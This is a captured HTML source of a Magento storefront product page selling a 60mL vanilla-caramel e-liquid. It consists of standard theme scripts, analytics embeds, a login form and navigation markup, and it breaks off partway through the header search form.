

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premiumlabs.com/60ml-supernova
body_size: 49210
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.premiumlabs.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child_custom\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="60mL-Supernova in the Famous Scream line by Premium Labs...with Rich, Frozen Dairy, Vanilla flavours"/>
<meta name="description" content="Buy 60mL-Supernova by Famous Scream   by Premium Labs a Canadian e-juice company...Silky rich vanilla frozen dairy"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>60mL-Supernova in the Famous Scream line by Premium Labs...with Rich, Frozen Dairy, Vanilla flavours</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.premiumlabs.com/pub/static/_cache/merged/d0408d148e1bbbbdf4c28bd24f796013.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/requirejs-config.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.premiumlabs.com/pub/media/favicon/stores/1/PremiumLabs-drop.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.premiumlabs.com/pub/media/favicon/stores/1/PremiumLabs-drop.png" />
<link  rel="canonical" href="https://www.premiumlabs.com/60ml-supernova" />
<meta name="p:domain_verify" content="b73d5dc5ab2d9a13adf5699cc2f447dd"/>
<style>
 <!--01244a85635a2863e1c9c34021ccb674--> 
</style><link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/web/bootstrap/css/bootstrap.optimized.min.css" alt="design_css"><style>
.catalog-category-view .product-items .swatch-option.text,.catalogsearch-result-index .product-items .swatch-option.text{width:auto}.nav-sections-item-content>.navigation{z-index:3}#check_mobile{display:none}@media(min-width:768px){#check_mobile{display:block}}@media (min-width:768px){.category-nic-salts-e-liquid #layer-product-list .products-grid .product-item{min-height:500px}}
@media (max-width:768px) {
.cms-porto-home-1 div#banner-slider-demo-1 {
margin-top: 65px;
}
}
.popup-logo img {
	background: transparent;
}
.cnotice-header img {
    display: block;
    margin: 0 auto;
}
@media only screen and (max-width:767px){

.widget.block.block-static-block .cnotice-header {
position: fixed;
top: 0;
background-color: #fff;
z-index: 999;
}

.widget.block.block-static-block .cnotice-header img {
max-height: 60px;
min-height: 60px;
object-fit: scale-down;
}
}
@media only screen and (max-width:767px){
.cms-porto-home-1 div#banner-slider-demo-1 {
    margin-top: 128px;
}
}
</style>
<style>@-webkit-keyframes mymove{from{top:0}to{top:200px}}@keyframes mymove{from{top:0}to{top:200px}}</style>
<!-- Start of HubSpot Embed Code -->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/9181332.js"></script>
<!-- End of HubSpot Embed Code -->
<script>console.log('yhllsec');</script>        <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/configed_css/design_Premiumlabs.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/configed_css/settings_Premiumlabs.css">
<link rel="stylesheet" type="text/css" media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                    var logo_image = $('<div>').append($('.page-header .header .logo').clone()).html();
                  $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                  }
                                                            }126
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                      $('.page-header .navigation > .sticky-logo').remove();
                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-22311209-2"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="60mL-Supernova" />
<meta property="og:image"
      content="https://www.premiumlabs.com/pub/media/catalog/product/cache/8985c0a5c662aca4aaabdf8b8a229575/p/r/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg" />
<meta property="og:description"
      content="Elegant&#x20;vanilla&#x20;bean&#x20;ice&#x20;cream,&#x20;drizzled&#x20;with&#x20;a&#x20;silky&#x20;caramel&#x20;sauce&#x0D;&#x0A;" />
<meta property="og:url" content="https://www.premiumlabs.com/60ml-supernova" />
    <meta property="product:price:amount" content="29.99"/>
    <meta property="product:price:currency"
      content="CAD"/>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.premiumlabs.com\/","name":"Premium Labs"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"60mL-Supernova","description":"","image":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/8985c0a5c662aca4aaabdf8b8a229575\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":29.99,"url":"https:\/\/www.premiumlabs.com\/60ml-supernova","priceCurrency":"CAD","availability":"http:\/\/schema.org\/InStock"},"brand":{"@type":"Brand","name":"Famous Scream"},"category":"Freebase"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-product-configurable catalog-product-view product-60ml-supernova  layout-1220 wide mobile-sticky am-porto-cmtb page-layout-1column">
            <div class="sticky-product hide ">
        <div class="container">
            <div class="sticky-image">
                <img class="product-image-photo default_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1046169eeda796c075c917852ce59593/p/r/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg"
                     alt="60mL-Supernova" />
            </div>
            <div class="sticky-detail">
                <div class="product-name-area">
                    <h2 class="product-name">
                        60mL-Supernova                    </h2>
                    <div class="product-info-price"></div>
                </div>
            </div>
                                        <div class="actions box-tocart">
                    <button type="button" title="Add to Cart" class="action primary tocart"
                            id="product-addtocart-button-clone">
            <span>
              Add to Cart            </span>
                    </button>
                                    </div>
                    </div>
    </div>
    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $(document).ready(function () {
                var p_scrolled = false;
                var offset = $('.product.detailed').length > 0 ? $('.product.detailed').offset().top : 0;

                function handleScroll() {
                    if (offset < $(window).scrollTop() && !p_scrolled) {
                        p_scrolled = true;
                        $(".sticky-product").removeClass("hide");
                        $("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified", function () {
                            $("#product-addtocart-button-clone").html($(this).html());
                            $("#product-addtocart-button-clone").attr("class", $(this).attr("class"));
                        });
                    } else if (offset >= $(window).scrollTop() && p_scrolled) {
                        p_scrolled = false;
                        $(".sticky-product").addClass("hide");
                    }
                }

                $(window).scroll(handleScroll);
                handleScroll();

                $("#product-addtocart-button-clone").click(function () {
                    $("#product-addtocart-button").trigger("click");
                });
            });
        });
    </script>

        <div class="sticky-product hide ">
        <div class="container">
            <div class="sticky-image">
                <img class="product-image-photo default_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1046169eeda796c075c917852ce59593/p/r/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg"
                     alt="60mL-Supernova" />
            </div>
            <div class="sticky-detail">
                <div class="product-name-area">
                    <h2 class="product-name">
                        60mL-Supernova                    </h2>
                    <div class="product-info-price"></div>
                </div>
            </div>
                                        <div class="actions box-tocart">
                    <button type="button" title="Add to Cart" class="action primary tocart"
                            id="product-addtocart-button-clone">
            <span>
              Add to Cart            </span>
                    </button>
                                    </div>
                    </div>
    </div>
    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $(document).ready(function () {
                var p_scrolled = false;
                var offset = $('.product.detailed').length > 0 ? $('.product.detailed').offset().top : 0;

                function handleScroll() {
                    if (offset < $(window).scrollTop() && !p_scrolled) {
                        p_scrolled = true;
                        $(".sticky-product").removeClass("hide");
                        $("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified", function () {
                            $("#product-addtocart-button-clone").html($(this).html());
                            $("#product-addtocart-button-clone").attr("class", $(this).attr("class"));
                        });
                    } else if (offset >= $(window).scrollTop() && p_scrolled) {
                        p_scrolled = false;
                        $(".sticky-product").addClass("hide");
                    }
                }

                $(window).scroll(handleScroll);
                handleScroll();

                $("#product-addtocart-button-clone").click(function () {
                    $("#product-addtocart-button").trigger("click");
                });
            });
        });
    </script>

    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.premiumlabs.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
        $(".sidebar-main").css("position","relative");
        var main_area_pos;
        var main_area_height = $(".column.main").outerHeight();
        var left_side_top = 0;
        var right_side_top = 0;
        var cur_Y = pre_Y = 0;
        $(document).ready(function(){
            setTimeout(function(){stickySidebar();},1000);
        });
        $(window).scroll(function(){
            stickySidebar();
        });
        $(window).resize(function(){
            left_side_top = 0;
            stickySidebar();
        });
        function stickySidebar(){
            if($(".column.main").offset()) {
                main_area_pos = $(".column.main").offset().top;
            }
            main_area_height = $(".column.main").outerHeight();
            margin_top = $(".page-header").hasClass("sticky-header")?60:10;
            margin_bottom = 10;
            var fixedSideTop = fixedSideBottom = fixedSideTop_r = fixedSideBottom_r = 0;
            cur_Y = $(window).scrollTop();
            if($(".sidebar-main").outerHeight() < main_area_height) {
                if($(window).height() < $(".sidebar-main").outerHeight() + margin_top + margin_bottom) {
                    if(main_area_pos >= cur_Y + margin_top) {
                        left_side_top = 0;
                    } else if(cur_Y >= main_area_pos + main_area_height - $(window).height()) {
                        left_side_top = main_area_height - $(".sidebar-main").outerHeight();
                    } else {
                        if ( cur_Y > pre_Y ) {
                            if(fixedSideTop) {
                                fixedSideTop = 0;
                                left_side_top = $(".sidebar-main").offset().top - main_area_pos;
                            } else if(!fixedSideBottom && $(".sidebar-main").outerHeight() + $(".sidebar-main").offset().top < cur_Y + $(window).height()) {
                                fixedSideBottom = 1;
                                left_side_top = cur_Y - (main_area_pos + $(".sidebar-main").outerHeight() - $(window).height()) - 10
                            }
                        } else {
                            if(fixedSideBottom) {
                                fixedSideBottom = 0;
                                left_side_top = cur_Y - main_area_pos - $(".sidebar-main").outerHeight() + $(window).height() - 10;
                            } else if(!fixedSideTop && $(".sidebar-main").offset().top >= cur_Y + margin_top) {
                                fixedSideTop = 1;
                                left_side_top = cur_Y - main_area_pos + margin_top;
                            }

                        }
                    }
                } else {
                    if ( cur_Y >= ( main_area_pos - margin_top ) && cur_Y + $(".sidebar-main").outerHeight() + margin_top < main_area_pos + main_area_height) {
                        left_side_top = cur_Y - main_area_pos + margin_top;
                    } else if(cur_Y + $(".sidebar-main").outerHeight() + margin_top > main_area_pos + main_area_height) {
                        left_side_top = main_area_height - $(".sidebar-main").outerHeight();
                    } else {
                        left_side_top = 0;
                    }

                    fixedSideTop = fixedSideBottom = 0;
                }
                $(".sidebar-main").css("top",left_side_top + "px");
            } else {
                $(".sidebar-main").css("top",0);
            }
            pre_Y = cur_Y;
        }
    }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.premiumlabs.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item product">
                            <strong>60mL-Supernova</strong>
                        </li>
            </ul>
</div>
<div class="porto-block-html-top">
  <div class="background-color-dark text-color-light d-none">
    <div class="cnotice-header"><img src="https://www.premiumlabs.com/pub/media/wysiwyg/imgpsh_fullsize_anim.jpeg" alt="" /></div>  </div>
</div>
<script type="text/javascript">
  require([
      'jquery'
  ], function ($) {
      $('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close">×</button>');
      $('body').on('click', '.porto-block-html-top .mfp-close', function() {
        $(this).parent().fadeOut();
      });
  });
</script>
<header class="page-header type1" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.premiumlabs.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="gjGUMudJnR7FAlCt" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.premiumlabs.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div class="panel header">
                                                              </div>
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome Premium Labs'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li><a href=https://www.premiumlabs.com/quick-order/>Quick Order</a></li><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.premiumlabs.com/customer/account/login/referer/aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tLzYwbWwtc3VwZXJub3Zh/"        >Sign In</a>
</li>
<li><a href="https://www.premiumlabs.com/contact">Contact Us</a></li><li><a href="https://www.premiumlabs.com/customer/account/create/" id="id7zx2LRJW" >Create an Account</a></li></ul>                  </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.premiumlabs.com/" title="Premium Labs">
        <img src="https://www.premiumlabs.com/pub/media/logo/stores/1/PremiumLabs-Logo-Black.png"
             alt="Premium Labs"
             width="170"             height="35"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.premiumlabs.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.premiumlabs.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="30"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.premiumlabs.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
